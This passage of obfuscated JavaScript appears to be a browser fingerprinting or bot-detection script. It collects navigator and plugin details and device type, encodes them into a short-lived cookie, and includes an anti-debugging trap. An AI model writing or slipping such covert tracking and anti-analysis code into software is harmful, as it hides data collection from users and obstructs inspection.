_0x376ec7=_0x63b733['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x12f456=_0x63b733['\x73\x75\x62\x73\x74\x72'](0x8);var _0x147d8e='\x8f\xe4\x76\x41\x8c\x61\x1e\x38';var _0x7d08f9=0x2;var _0x34b489=0x0;var _0xe62934=[];for(var _0x20f720=0x0;_0x20f720<_0x147d8e['\x6c\x65\x6e\x67\x74\x68'];_0x20f720++){_0xe62934['\x70\x75\x73\x68'](_0x20f720);}var _0x3f661d=_0xe62934.map(function(_0xce0cf1){return (_0xe62934[_0xce0cf1]%_0x7d08f9)?'':_0x147d8e[_0xce0cf1];})['\x6a\x6f\x69\x6e']('');var _0x277efd=_0xe62934.map(function(_0x652da0){return (_0xe62934[_0x652da0]%_0x7d08f9)?_0x147d8e[_0x652da0]:'';})['\x6a\x6f\x69\x6e']('');var _0xb0296d=[];for(var _0xfbb76a=0x0;_0xfbb76a<_0x3f661d['\x6c\x65\x6e\x67\x74\x68']+_0x277efd['\x6c\x65\x6e\x67\x74\x68'];_0xfbb76a++){_0xb0296d['\x70\x75\x73\x68'](_0xfbb76a);}var _0xe7f994=_0xb0296d.map(function(_0xdd051f){return _0xdd051f%_0x7d08f9==_0x34b489?_0x3f661d[_0xdd051f/_0x7d08f9]:_0x277efd[_0xdd051f/_0x7d08f9|_0x34b489];})['\x6a\x6f\x69\x6e']('');var _0xe79351='\x5c\x36\xc0\x00\xbb\x89\xab\x4d';var _0x19ce59=_0xe79351['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xbdbc1c=_0xe79351['\x73\x75\x62\x73\x74\x72'](0x5);var _0x53c81c=_0x1c2a('0x58', _0xe7f994);continue;case'\x35':var _0x36fef0={'\x72\x78\x53':function _0x51b529(_0x3e6e8e,_0x2a1e67){return _0x37b6a9[_0x1c2a('0x59', '\x67\x66\x6d\x76')](_0x3e6e8e,_0x2a1e67);},'\x57\x53\x4d':function _0x5548e5(_0x19b655,_0x354ab4){return _0x37b6a9[_0x1c2a('0x5a', '\x65\x23\x26\x71')](_0x19b655,_0x354ab4);},'\x4e\x4d\x56':function _0x149b2d(_0x610672,_0x50d1e7){return _0x37b6a9[_0x1c2a('0x5b', '\x66\x41\x35\x40')](_0x610672,_0x50d1e7);},'\x75\x53\x57':function _0x4d9f2f(_0x189c80,_0x1d55ed){return _0x37b6a9[_0x1c2a('0x5c', '\x29\x40\x6f\x38')](_0x189c80,_0x1d55ed);},'\x4c\x62\x74':function _0x5156d4(_0x4b1c66,_0x4b569a){return _0x37b6a9[_0x1c2a('0x5d', '\x62\x40\x23\x30')](_0x4b1c66,_0x4b569a);},'\x4d\x71\x76':function _0x282e8b(_0x476ddd,_0x5d0710){return _0x37b6a9[_0x1c2a('0x5e', '\x29\x37\x6a\x25')](_0x476ddd,_0x5d0710);}};continue;case'\x36':_0x37b6a9[_0x1c2a('0x5f', '\x62\x40\x23\x30')](_0x16ea1d);continue;case'\x37':var _0x2e9aaf='';continue;case'\x38':var _0xe3bbf5;continue;case'\x39':var _0x225917=0x2;continue;case'\x31\x30':for(var _0x442af0=0x0;_0x37b6a9[_0x1c2a('0x60', '\x24\x64\x70\x7a')](_0x442af0,_0x2ac1b8[_0x1c2a('0x61', '\x41\x6b\x63\x68')]);_0x442af0++){_0x510124[_0x1c2a('0x62', '\x29\x40\x6f\x38')](_0x442af0);}continue;case'\x31\x31':var _0x4a6ee5=[];continue;case'\x31\x32':_0xc2a1[_0x1c2a('0x63', '\x6a\x61\x5e\x62')]();continue;case'\x31\x33':var _0x43bc1d=0x0;continue;case'\x31\x34':_0xc2a1[_0x1c2a('0x64', '\x68\x4b\x4f\x5b')](_0x37b6a9[_0x1c2a('0x65', '\x68\x4b\x4f\x5b')](btoa,_0x48c0e5));continue;case'\x31\x35':for(var _0x4d33d1=0x0;_0x37b6a9[_0x1c2a('0x66', '\x78\x55\x69\x49')](_0x4d33d1,_0x53c81c[_0x1c2a('0x67', '\x64\x28\x4a\x53')]);_0x4d33d1++){_0x2e9aaf+=_0x37b6a9[_0x1c2a('0x68', '\x76\x66\x6f\x4d')](_0x53c81c[_0x1c2a('0x11', '\x24\x64\x70\x7a')](_0x4d33d1),_0x179820[_0x1c2a('0x69', '\x29\x40\x6f\x38')](_0x37b6a9[_0x1c2a('0x6a', '\x72\x6d\x4a\x5b')](_0x4d33d1,_0x179820[_0x1c2a('0x56', '\x68\x44\x40\x57')])))[_0x1c2a('0x6b', '\x29\x37\x6a\x25')](0x10);}continue;case'\x31\x36':_0xe3bbf5=_0x37b6a9[_0x1c2a('0x6c', '\x50\x76\x69\x5e')](btoa,_0x37b6a9[_0x1c2a('0x6d', '\x76\x66\x6f\x4d')](_0x37b6a9[_0x1c2a('0x6e', '\x4a\x67\x44\x69')](_0x37b6a9[_0x1c2a('0x6f', '\x7a\x58\x38\x40')](_0x37b6a9[_0x1c2a('0x70', '\x67\x66\x6d\x76')](_0x37b6a9[_0x1c2a('0x71', '\x76\x66\x6f\x4d')](_0x1c2a,_0x37b6a9[_0x1c2a('0x72', '\x41\x6b\x63\x68')](_0xc2a1[_0x1c2a('0x73', '\x62\x6f\x33\x39')],0x1),_0x53c81c[_0x1c2a('0x74', '\x26\x71\x68\x4a')](0x0,0x5)),_0x1c2a('0x75', '\x4c\x7a\x6a\x5e')),_0x179820),_0x1c2a('0x76', '\x29\x21\x64\x42')),_0x2e9aaf));continue;case'\x31\x37':_0x37b6a9[_0x1c2a('0x77', '\x41\x6b\x63\x68')](_0x2f277e,_0x1c2a('0x78', '\x26\x71\x68\x4a'),_0xe3bbf5,0x14);continue;case'\x31\x38':var _0x2ac1b8=_0x1c2a('0x79', '\x59\x37\x46\x73');continue;case'\x31\x39':_0x37b6a9[_0x1c2a('0x7a', '\x29\x40\x6f\x38')](_0x16ea1d);continue;case'\x32\x30':var _0x366f7b=_0x510124[_0x1c2a('0x7b', '\x4c\x48\x4f\x26')](function(_0x3db70c){return _0x36fef0[_0x1c2a('0x7c', '\x72\x6d\x4a\x5b')](_0x510124[_0x3db70c],_0x225917)?'':_0x2ac1b8[_0x3db70c];})[_0x1c2a('0x7d', '\x58\x26\x4c\x37')]('');continue;case'\x32\x31':for(var _0xe14d79=0x0;_0x37b6a9[_0x1c2a('0x7e', '\x76\x66\x6f\x4d')](_0xe14d79,_0x37b6a9[_0x1c2a('0x7f', '\x65\x23\x26\x71')](_0x366f7b[_0x1c2a('0x80', '\x5a\x7a\x62\x42')],_0x1036c4[_0x1c2a('0x81', '\x29\x40\x6f\x38')]));_0xe14d79++){_0x4a6ee5[_0x1c2a('0x82', '\x65\x23\x26\x71')](_0xe14d79);}continue;case'\x32\x32':var _0x1036c4=_0x510124[_0x1c2a('0x83', '\x7a\x57\x33\x42')](function(_0x34ffdf){return _0x36fef0[_0x1c2a('0x84', '\x37\x56\x29\x61')](_0x510124[_0x34ffdf],_0x225917)?_0x2ac1b8[_0x34ffdf]:'';})[_0x1c2a('0x85', '\x78\x55\x69\x49')]('');continue;case'\x32\x33':for(var _0x4d33d1=0x0;_0x37b6a9[_0x1c2a('0x66', '\x78\x55\x69\x49')](_0x4d33d1,_0x111a02[_0x1c2a('0x86', '\x32\x6d\x6d\x38')]);_0x4d33d1++){_0x59e002[_0x4d33d1]=_0x37b6a9[_0x1c2a('0x87', '\x30\x48\x66\x31')](_0x11f289,_0x37b6a9[_0x1c2a('0x88', '\x5a\x7a\x62\x42')](_0x48c0e5,_0x111a02[_0x4d33d1]));}continue;case'\x32\x34':var _0x179820=_0x59e002[_0x1c2a('0x89', '\x37\x56\x29\x61')]();continue;}break;}}function _0x11f289(_0x4b5bdb){var _0x2eafe1=0x0;for(var _0x124a4d=0x0;_0x4ce8f4[_0x1c2a('0x8a', '\x67\x29\x4c\x4b')](_0x124a4d,_0x4b5bdb[_0x1c2a('0x8b', '\x4c\x6a\x29\x68')]);_0x124a4d++){_0x2eafe1+=_0x4b5bdb[_0x1c2a('0x8c', '\x51\x21\x2a\x42')](_0x124a4d);}_0x4ce8f4[_0x1c2a('0x8d', '\x26\x71\x68\x4a')](_0x16ea1d);return _0x2eafe1;}function _0x2f277e(_0x5d0149,_0x411d6f,_0x4b7e9f){var _0x2beaa2={'\x76\x58\x6d':function _0x570db5(_0x5c3ea3,_0x58dcaf){return _0x5c3ea3<_0x58dcaf;},'\x6a\x65\x45':function _0x514bd3(_0x269fb3,_0x34980d){return _0x269fb3%_0x34980d;},'\x4d\x63\x47':function _0x45d6af(_0x255e62,_0x3cd464){return _0x255e62+_0x3cd464;},'\x73\x6b\x63':function _0x593f26(_0x34f9ea,_0xba37aa){return _0x34f9ea*_0xba37aa;},'\x6b\x71\x72':function _0x5b8fc9(_0x4f0795,_0x394aa5){return _0x4f0795+_0x394aa5;},'\x42\x61\x6a':function _0x3253cf(_0x27ea18,_0xb3ca6b){return _0x27ea18+_0xb3ca6b;},'\x69\x74\x43':function _0x37f74a(_0x335f0d,_0x2d1fc0){return _0x335f0d+_0x2d1fc0;},'\x4d\x6d\x66':function _0x12383c(_0x27c6e8,_0xb44204){return _0x27c6e8<_0xb44204;}};var _0x50ab24=_0x1c2a('0x8e', '\x64\x28\x4a\x53')[_0x1c2a('0x8f', '\x58\x26\x4c\x37')]('\x7c'),_0x242c6e=0x0;while(!![]){switch(_0x50ab24[_0x242c6e++]){case'\x30':for(var _0x22a275=0x0;_0x2beaa2[_0x1c2a('0x90', '\x50\x76\x69\x5e')](_0x22a275,_0x5222d3[_0x1c2a('0x91', '\x4f\x33\x5e\x5a')]);_0x22a275++){_0x590964[_0x1c2a('0x92', '\x32\x28\x58\x41')](_0x22a275);}continue;case'\x31':var _0x4f1456={'\x51\x59\x4f':function _0x3ec52a(_0x3d1537,_0x51a00f){return _0x2beaa2[_0x1c2a('0x93', '\x64\x28\x4a\x53')](_0x3d1537,_0x51a00f);}};continue;case'\x32':var _0x590964=[];continue;case'\x33':if(_0x4b7e9f){var _0x4e1378=new _0x38b1d8[_0x1c2a('0x94', '\x7a\x58\x38\x40')]();_0x4e1378[_0x1c2a('0x95', '\x32\x28\x58\x41')](_0x2beaa2[_0x1c2a('0x96', '\x29\x21\x64\x42')](_0x4e1378[_0x1c2a('0x97', '\x66\x41\x35\x40')](),_0x2beaa2[_0x1c2a('0x98', '\x62\x79\x78\x68')](_0x4b7e9f,0x3e8)));var _0x2ee412=_0x2beaa2[_0x1c2a('0x99', '\x4c\x49\x55\x31')](_0x1c2a('0x9a', '\x24\x64\x70\x7a'),_0x4e1378[_0x1c2a('0x9b', '\x4a\x67\x44\x69')]());}continue;case'\x34':var _0x494031=_0x52f956[_0x1c2a('0x9c', '\x51\x21\x2a\x42')](function(_0x5820b4){return _0x4ce8f4[_0x1c2a('0x9d', '\x68\x65\x32\x78')](_0x4ce8f4[_0x1c2a('0x9e', '\x4c\x7a\x6a\x5e')](_0x5820b4,_0x129169),_0x267d9d)?_0x456633[_0x4ce8f4[_0x1c2a('0x9f', '\x59\x28\x74\x31')](_0x5820b4,_0x129169)]:_0x4c9f25[_0x4ce8f4[_0x1c2a('0xa0', '\x5b\x5b\x5a\x34')](_0x4ce8f4[_0x1c2a('0xa1', '\x59\x37\x46\x73')](_0x5820b4,_0x129169),_0x267d9d)];})[_0x1c2a('0xa2', '\x30\x48\x66\x31')]('');continue;case'\x35':var _0x129169=0x2;continue;case'\x36':var _0x267d9d=0x0;continue;case'\x37':var _0x4c9f25=_0x590964[_0x1c2a('0xa3', '\x4a\x67\x44\x69')](function(_0xd2b6a9){return _0x4f1456[_0x1c2a('0xa4', '\x26\x71\x68\x4a')](_0x590964[_0xd2b6a9],_0x129169)?_0x5222d3[_0xd2b6a9]:'';})[_0x1c2a('0xa5', '\x68\x65\x32\x78')]('');continue;case'\x38':var _0x52f956=[];continue;case'\x39':_0x54a969[_0x1c2a('0xa6', '\x4c\x6a\x29\x68')]=_0x2beaa2[_0x1c2a('0xa7', '\x65\x23\x26\x71')](_0x2beaa2[_0x1c2a('0xa8', '\x62\x6f\x33\x39')](_0x2beaa2[_0x1c2a('0xa9', '\x32\x28\x58\x41')](_0x2beaa2[_0x1c2a('0xaa', '\x72\x6d\x4a\x5b')](_0x5d0149,'\x3d'),_0x411d6f),_0x2ee412),_0x1c2a('0xab', '\x78\x55\x69\x49'));continue;case'\x31\x30':for(var _0x412f2e=0x0;_0x2beaa2[_0x1c2a('0xac', '\x54\x5d\x65\x70')](_0x412f2e,_0x2beaa2[_0x1c2a('0xad', '\x4a\x67\x44\x69')](_0x456633[_0x1c2a('0xae', '\x36\x6a\x64\x39')],_0x4c9f25[_0x1c2a('0xaf', '\x67\x28\x48\x21')]));_0x412f2e++){_0x52f956[_0x1c2a('0xb0', '\x72\x6d\x4a\x5b')](_0x412f2e);}continue;case'\x31\x31':var _0x5222d3=_0x1c2a('0xb1', '\x41\x6b\x63\x68');continue;case'\x31\x32':var _0x456633=_0x590964[_0x1c2a('0xb2', '\x32\x6d\x6d\x38')](function(_0x1989c8){return _0x4ce8f4[_0x1c2a('0xb3', '\x65\x23\x26\x71')](_0x590964[_0x1989c8],_0x129169)?'':_0x5222d3[_0x1989c8];})[_0x1c2a('0xb4', '\x67\x29\x4c\x4b')]('');continue;case'\x31\x33':var _0x2ee412='';continue;}break;}}function _0x19762a(){var _0x27b37f={'\x44\x44\x61':function _0x544a48(_0x506a7e,_0x8f141b){return _0x4ce8f4[_0x1c2a('0xb5', '\x44\x4e\x48\x31')](_0x506a7e,_0x8f141b);},'\x76\x62\x7a':function _0x2dd814(_0x585010,_0x2352a0){return _0x4ce8f4[_0x1c2a('0xb6', '\x29\x40\x6f\x38')](_0x585010,_0x2352a0);},'\x6b\x42\x71':function _0x809341(_0x474622,_0x4a6e02){return _0x4ce8f4[_0x1c2a('0xb7', '\x62\x40\x23\x30')](_0x474622,_0x4a6e02);},'\x6a\x6d\x43':function _0x15242e(_0x39c0ae,_0x4e38c2){return _0x4ce8f4[_0x1c2a('0xb8', '\x6e\x41\x53\x24')](_0x39c0ae,_0x4e38c2);},'\x46\x4f\x73':function _0x4e28e0(_0x197111,_0x4e3f7b){return _0x4ce8f4[_0x1c2a('0xb9', '\x29\x40\x6f\x38')](_0x197111,_0x4e3f7b);},'\x68\x6e\x6e':function _0x5981b7(_0x2e6f85,_0x38499b){return _0x4ce8f4[_0x1c2a('0xba', '\x5b\x5b\x5a\x34')](_0x2e6f85,_0x38499b);}};function _0x46a4e7(_0x41fd2d){if(_0x27b37f[_0x1c2a('0xbb', '\x6e\x41\x53\x24')](_0x27b37f[_0x1c2a('0xbc', '\x4f\x33\x5e\x5a')]('',_0x27b37f[_0x1c2a('0xbd', '\x5a\x7a\x62\x42')](_0x41fd2d,_0x41fd2d))[_0x1c2a('0x81', '\x29\x40\x6f\x38')],0x1)||_0x27b37f[_0x1c2a('0xbe', '\x4c\x75\x76\x76')](_0x27b37f[_0x1c2a('0xbf', '\x72\x6d\x4a\x5b')](_0x41fd2d,0x14),0x0)){(function(){}[_0x1c2a('0xc0', '\x62\x6f\x33\x39')](_0x1c2a('0xc1', '\x68\x4b\x4f\x5b'))());}else{(function(){}[_0x1c2a('0xc2', '\x68\x65\x32\x78')](_0x1c2a('0xc3', '\x4f\x33\x5e\x5a'))());}return _0x27b37f[_0x1c2a('0xc4', '\x30\x48\x66\x31')](_0x46a4e7,++_0x41fd2d);}try{return _0x4ce8f4[_0x1c2a('0xc5', '\x62\x6f\x33\x39')](_0x46a4e7,0x0);}catch(_0x14f151){}};function _0x16ea1d(){if(_0x4ce8f4[_0x1c2a('0xc6', '\x6a\x61\x5e\x62')](_0x4ce8f4[_0x1c2a('0xc7', '\x4c\x75\x76\x76')](new _0x38b1d8[_0x1c2a('0xc8', '\x55\x26\x77\x7a')]()[_0x1c2a('0xc9', '\x4c\x48\x4f\x26')](),_0x470b8),0x1f4)){_0x4ce8f4[_0x1c2a('0xca', '\x29\x37\x6a\x25')](_0x19762a);}}function _0xa36455(_0x187f9f){var _0x30834={'\x62\x44\x72':function _0x437681(_0x3f023f,_0x337010){return _0x3f023f<_0x337010;},'\x41\x78\x4a':function _0x5a12e6(_0x5e1d1a,_0x3cafdd){return _0x5e1d1a!==_0x3cafdd;},'\x59\x4b\x67':function _0x55bb92(_0x1579eb){return _0x1579eb();},'\x72\x50\x73':function _0x484cf5(_0x218ed8,_0x3f9374){return _0x218ed8(_0x3f9374);},'\x6b\x4b\x68':function _0x501bb3(_0x51a7e4,_0x49baab){return _0x51a7e4+_0x49baab;},'\x4d\x5a\x6c':function _0x21d78e(_0x24d68e,_0x1d12d6){return _0x24d68e(_0x1d12d6);},'\x51\x66\x71':function _0x2a0e7d(_0x4acc11,_0xd90626){return _0x4acc11(_0xd90626);},'\x77\x4d\x59':function _0x1c7ff4(_0x1eaf8d,_0x35c502){return _0x1eaf8d===_0x35c502;},'\x6b\x61\x70':function _0x4859a7(_0xe9cb2f,_0x1a21ba){return _0xe9cb2f(_0x1a21ba);},'\x6e\x51\x75':function _0x42085b(_0x36804d,_0x4e2243){return _0x36804d+_0x4e2243;},'\x50\x6f\x61':function _0x1db064(_0x315be6,_0x16bd0c){return _0x315be6+_0x16bd0c;},'\x57\x48\x43':function _0xd2fec2(_0x4da1cf,_0x252eab){return _0x4da1cf(_0x252eab);},'\x6e\x50\x62':function _0x2f0897(_0x5a21e6,_0x4213bf){return _0x5a21e6+_0x4213bf;},'\x74\x76\x57':function _0x5478e7(_0x206817,_0x254d1e){return _0x206817(_0x254d1e);},'\x42\x6e\x58':function _0x12794a(_0x1b621d,_0x30c14e){return _0x1b621d(_0x30c14e);},'\x45\x59\x78':function _0x43f907(_0x567df4,_0x445a0c){return _0x567df4(_0x445a0c);},'\x72\x6d\x59':function _0x1ad5dc(_0x40dda3,_0x272831){return _0x40dda3<_0x272831;},'\x56\x6f\x50':function _0x5095e8(_0x346b8e,_0x30321){return _0x346b8e>_0x30321;},'\x4d\x78\x6c':function _0x198ed7(_0x1c5c2b,_0x495f80){return _0x1c5c2b(_0x495f80);},'\x70\x58\x62':function _0x53f9e8(_0x5b1fe9,_0x5e73a2){return _0x5b1fe9+_0x5e73a2;},'\x41\x4a\x77':function _0x523e1b(_0x2960c4,_0x1193eb){return _0x2960c4==_0x1193eb;},'\x6e\x70\x65':function _0x193b8e(_0x5ccadf,_0x43cce6){return _0x5ccadf==_0x43cce6;},'\x74\x72\x4f':function _0x9974b3(_0x5c6a47,_0x112371){return _0x5c6a47(_0x112371);},'\x43\x65\x63':function _0x1543d0(_0x5b74f4,_0xf7f7b1){return _0x5b74f4+_0xf7f7b1;},'\x74\x46\x57':function _0x2eea32(_0x4a515c,_0x1a7d32){return _0x4a515c===_0x1a7d32;},'\x71\x52\x4b':function _0x5b4181(_0x24754b,_0x1e802b){return _0x24754b+_0x1e802b;},'\x70\x66\x45':function _0x590852(_0x2187c6,_0x6a3d38){return _0x2187c6<_0x6a3d38;}};var _0x3f2899=_0x1c2a('0xcb', '\x62\x79\x78\x68')[_0x1c2a('0xcc', '\x29\x21\x64\x42')]('\x7c'),_0x32eaeb=0x0;while(!![]){switch(_0x3f2899[_0x32eaeb++]){case'\x30':var _0x3d8766=_0x1c2a('0xcd', '\x44\x4e\x48\x31');continue;case'\x31':var _0x55b16b=new Array();continue;case'\x32':return _0x55b16b[_0x1c2a('0xce', '\x50\x76\x69\x5e')]();continue;case'\x33':var _0x2c13a5='';continue;case'\x34':var _0xd0ab49='';continue;case'\x35':var _0x37a39e='';continue;case'\x36':for(var _0x172ef4=0x0;_0x30834[_0x1c2a('0xcf', '\x37\x56\x29\x61')](_0x172ef4,_0x187f9f[_0x1c2a('0xd0', '\x6a\x61\x5e\x62')]);_0x172ef4++){var _0x570239=_0x187f9f[_0x172ef4][0x0];var _0x2944a2=_0x187f9f[_0x172ef4][0x2];switch(_0x187f9f[_0x172ef4][0x1]){case _0x1c2a('0xd1', '\x30\x78\x30\x26'):try{if(_0x30834[_0x1c2a('0xd2', '\x24\x64\x70\x7a')](typeof _0x30834[_0x1c2a('0xd3', '\x55\x26\x77\x7a')](_0x2944a2),_0x1c2a('0xd4', '\x6e\x41\x53\x24'))){_0x55b16b[_0x55b16b[_0x1c2a('0x61', '\x41\x6b\x63\x68')]]=_0x30834[_0x1c2a('0xd5', '\x59\x37\x46\x73')](_0x38ec98,_0x30834[_0x1c2a('0xd6', '\x32\x28\x58\x41')](_0x570239,_0x1c2a('0xd7', '\x76\x66\x6f\x4d')));}else{_0x55b16b[_0x55b16b[_0x1c2a('0xd8', '\x44\x4e\x48\x31')]]=_0x30834[_0x1c2a('0xd9', '\x58\x26\x4c\x37')](_0x38ec98,_0x30834[_0x1c2a('0xda', '\x62\x79\x78\x68')](_0x570239,_0x1c2a('0xdb', '\x5a\x7a\x62\x42')));}}catch(_0x23798d){_0x55b16b[_0x55b16b[_0x1c2a('0xdc', '\x32\x28\x58\x41')]]=_0x30834[_0x1c2a('0xdd', '\x62\x40\x23\x30')](_0x38ec98,_0x30834[_0x1c2a('0xde', '\x76\x66\x6f\x4d')](_0x570239,_0x1c2a('0xdf', '\x72\x6d\x4a\x5b')));}break;case _0x1c2a('0xe0', '\x65\x23\x26\x71'):try{try{_0xd0ab49=_0x30834[_0x1c2a('0xe1', '\x5a\x7a\x62\x42')](_0x2944a2);if(_0x30834[_0x1c2a('0xe2', '\x72\x6d\x4a\x5b')](typeof _0xd0ab49,_0x1c2a('0xe3', '\x44\x4e\x48\x31'))){_0x55b16b[_0x55b16b[_0x1c2a('0xe4', '\x37\x56\x29\x61')]]=_0x30834[_0x1c2a('0xe5', '\x4a\x67\x44\x69')](_0x38ec98,_0x30834[_0x1c2a('0xe6', '\x44\x4e\x48\x31')](_0x570239,_0x1c2a('0xe7', '\x67\x66\x6d\x76')));}else if(_0x30834[_0x1c2a('0xe8', '\x37\x56\x29\x61')](_0xd0ab49,null)){_0x55b16b[_0x55b16b[_0x1c2a('0xe9', '\x7a\x58\x38\x40')]]=_0x30834[_0x1c2a('0xea', '\x54\x5d\x65\x70')](_0x38ec98,_0x30834[_0x1c2a('0xeb', '\x59\x28\x74\x31')](_0x570239,_0x1c2a('0xec', '\x5b\x5b\x5a\x34')));}else{_0x55b16b[_0x55b16b[_0x1c2a('0xed', '\x30\x48\x66\x31')]]=_0x30834[_0x1c2a('0xee', '\x4c\x6a\x29\x68')](_0x38ec98,_0x30834[_0x1c2a('0xef', '\x4c\x48\x4f\x26')](_0x30834[_0x1c2a('0xf0', '\x55\x26\x77\x7a')](_0x570239,'\x3d'),_0xd0ab49[_0x1c2a('0xf1', '\x62\x79\x78\x68')]()));}}catch(_0x4865bb){_0x55b16b[_0x55b16b[_0x1c2a('0x3e', '\x54\x5d\x65\x70')]]=_0x30834[_0x1c2a('0xf2', '\x4f\x33\x5e\x5a')](_0x38ec98,_0x30834[_0x1c2a('0xf3', '\x68\x4b\x4f\x5b')](_0x570239,_0x1c2a('0xf4', '\x59\x37\x46\x73')));break;}break;}catch(_0x40aeca){_0x55b16b[_0x55b16b[_0x1c2a('0xf5', '\x29\x21\x64\x42')]]=_0x30834[_0x1c2a('0xf6', '\x29\x21\x64\x42')](_0x38ec98,_0x30834[_0x1c2a('0xf7', '\x4f\x33\x5e\x5a')](_0x30834[_0x1c2a('0xf8', '\x37\x56\x29\x61')](_0x570239,'\x3d'),_0x40aeca));}break;case _0x1c2a('0xf9', '\x29\x40\x6f\x38'):try{var _0x427e28=_0x1c2a('0xfa', '\x78\x55\x69\x49')[_0x1c2a('0xfb', '\x50\x76\x69\x5e')]('\x7c'),_0x28fa4a=0x0;while(!![]){switch(_0x427e28[_0x28fa4a++]){case'\x30':try{_0x40ae7c=_0x4a49dd[_0x1c2a('0xfc', '\x50\x76\x69\x5e')]('\x69');}catch(_0x121bbe){_0x55b16b[_0x55b16b[_0x1c2a('0xfd', '\x50\x76\x69\x5e')]]=_0x30834[_0x1c2a('0xfe', '\x62\x40\x23\x30')](_0x38ec98,_0x1c2a('0xff', '\x37\x56\x29\x61'));break;}continue;case'\x31':for(var _0x40ae7c=0x0;_0x30834[_0x1c2a('0x100', '\x59\x28\x74\x31')](_0x40ae7c,_0x117f49[_0x1c2a('0x101', '\x62\x6f\x33\x39')][_0x1c2a('0x56', '\x68\x44\x40\x57')]);_0x40ae7c++){var _0x36773b=_0x1c2a('0x102', '\x4c\x48\x4f\x26')[_0x1c2a('0x4c', '\x32\x28\x58\x41')]('\x7c'),_0x232a18=0x0;while(!![]){switch(_0x36773b[_0x232a18++]){case'\x30':if(_0x30834[_0x1c2a('0x103', '\x36\x6a\x64\x39')](typeof _0x117f49[_0x1c2a('0x104', '\x4c\x75\x76\x76')][_0x40ae7c],_0x1c2a('0x105', '\x24\x64\x70\x7a'))){_0x55b16b[_0x55b16b[_0x1c2a('0x8b', '\x4c\x6a\x29\x68')]]=_0x30834[_0x1c2a('0x106', '\x59\x37\x46\x73')](_0x38ec98,_0x1c2a('0x107', '\x51\x21\x2a\x42'));break;}continue;case'\x31':if(_0x30834[_0x1c2a('0x108', '\x51\x21\x2a\x42')](_0x4a49dd[_0x1c2a('0x109', '\x54\x5d\x65\x70')](_0x2fc87d),0x0)){_0x4a49dd[_0x1c2a('0x10a', '\x62\x40\x23\x30')](_0x2fc87d);}continue;case'\x32':var _0x2fc87d=_0x1c2a('0x10b', '\x72\x6d\x4a\x5b');continue;case'\x33':if(_0x30834[_0x1c2a('0x10c', '\x67\x66\x6d\x76')](typeof _0x2c26b4,_0x1c2a('0x10d', '\x29\x40\x6f\x38'))){_0x2fc87d=_0x1c2a('0x10e', '\x50\x76\x69\x5e');}else if(_0x30834[_0x1c2a('0x10f', '\x62\x40\x23\x30')](_0x2c26b4[_0x1c2a('0x110', '\x68\x44\x40\x57')]('\x2e')[_0x1c2a('0x111', '\x5b\x5b\x5a\x34')],0x1)){_0x2fc87d=_0x2c26b4[_0x1c2a('0xc', '\x5a\x7a\x62\x42')]('\x2e')[_0x1c2a('0x112', '\x67\x66\x6d\x76')]();}continue;case'\x34':var _0x2c26b4=_0x117f49[_0x1c2a('0x113', '\x5a\x7a\x62\x42')][_0x40ae7c][_0x1c2a('0x114', '\x4c\x6a\x29\x68')];continue;}break;}}continue;case'\x32':for(var _0x40ae7c=0x0;_0x30834[_0x1c2a('0x115', '\x41\x6b\x63\x68')](_0x40ae7c,_0x4a49dd[_0x1c2a('0x67', '\x64\x28\x4a\x53')]);_0x40ae7c++){_0x55b16b[_0x55b16b[_0x1c2a('0x116', '\x76\x46\x50\x78')]]=_0x30834[_0x1c2a('0x117', '\x44\x4e\x48\x31')](_0x38ec98,_0x30834[_0x1c2a('0x118', '\x32\x28\x58\x41')](_0x1c2a('0x119', '\x78\x55\x69\x49'),_0x4a49dd[_0x40ae7c]));}continue;case'\x33':try{var _0x4f101d=_0x117f49[_0x1c2a('0x11a', '\x50\x76\x69\x5e')][_0x1c2a('0xae', '\x36\x6a\x64\x39')];if(_0x30834[_0x1c2a('0x11b', '\x41\x6b\x63\x68')](_0x4f101d,0x0)||_0x30834[_0x1c2a('0x11c', '\x62\x6f\x33\x39')](_0x4f101d,null)){_0x55b16b[_0x55b16b[_0x1c2a('0x46', '\x58\x26\x4c\x37')]]=_0x30834[_0x1c2a('0x11d', '\x68\x44\x40\x57')](_0x38ec98,_0x1c2a('0x11e', '\x55\x26\x77\x7a'));break;}}catch(_0x2fc815){_0x55b16b[_0x55b16b[_0x1c2a('0x11f', '\x65\x23\x26\x71')]]=_0x30834[_0x1c2a('0x120', '\x55\x26\x77\x7a')](_0x38ec98,_0x1c2a('0x121', '\x4c\x48\x4f\x26'));break;}continue;case'\x34':var _0x4a49dd=[];continue;}break;}}catch(_0x1476a1){_0x55b16b[_0x55b16b[_0x1c2a('0x122', '\x62\x79\x78\x68')]]=_0x30834[_0x1c2a('0x123', '\x4f\x33\x5e\x5a')](_0x38ec98,_0x30834[_0x1c2a('0x124', '\x5b\x5b\x5a\x34')](_0x1c2a('0x125', '\x5b\x5b\x5a\x34'),_0x1476a1));}break;case _0x1c2a('0x126', '\x7a\x57\x33\x42'):if(_0x30834[_0x1c2a('0x127', '\x29\x37\x6a\x25')](_0x570239,_0x1c2a('0x128', '\x29\x40\x6f\x38'))){try{var _0x2603b3='';var _0x253cf8=navigator[_0x1c2a('0x129', '\x5a\x7a\x62\x42')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1c2a('0x12a', '\x29\x40\x6f\x38')](_0x253cf8)){_0x2603b3=_0x1c2a('0x12b', '\x7a\x58\x38\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1c2a('0x12c', '\x4c\x6a\x29\x68')](_0x253cf8)){_0x2603b3=_0x1c2a('0x12d', '\x36\x6a\x64\x39');}else{_0x2603b3=_0x1c2a('0x12e', '\x59\x28\x74\x31');}_0x55b16b[_0x55b16b[_0x1c2a('0x12f', '\x67\x66\x6d\x76')]]=_0x38ec98(_0x30834[_0x1c2a('0x130', '\x44\x4e\x48\x31')](_0x570239+'\x3d',_0x2603b3));}catch(_0xca62c8){_0x55b16b[_0x55b16b[_0x1c2a('0xe9', '\x7a\x58\x38\x40')]]=_0x30834[_0x1c2a('0x131', '\x76\x46\x50\x78')](_0x38ec98,_0x30834[_0x1c2a('0x132', '\x59\x28\x74\x31')](_0x30834[_0x1c2a('0x132', '\x59\x28\x74\x31')](_0x570239,_0x1c2a('0x133', '\x29\x37\x6a\x25')),_0xca62c8[_0x1c2a('0x134', '\x4c\x6a\x29\x68')]()));}}break;}_0x30834[_0x1c2a('0x135', 